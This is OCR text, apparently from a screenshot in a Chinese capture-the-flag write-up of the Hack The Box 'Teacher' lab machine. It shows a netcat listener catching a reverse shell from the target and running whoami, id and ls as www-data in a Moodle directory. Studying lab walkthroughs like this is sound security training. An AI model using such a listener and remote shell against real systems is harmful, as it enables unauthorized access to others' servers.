 dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
da
dayu@kali: ~/桌面/dayuTeacher
dayu
dayu@
dayu@kali:~/桌面/dayuTeacher$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.153.
Ncat: Connection from 10.10.10.153:44762.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
addquestion.php
behaviour
category.php
category_class.php
category_form.php
classes
edit.php
editlib.php
engine
export.php
export_form.php
flags.js
format
format.php
import.php
import_form.php
move_form.php
preview.php
previewlib.php
qengine.js
question.php
renderer.php
templates
tests
toggleflag.php
type
upgrade.php
大余安全
https://blog.csdn.net/qq_34801745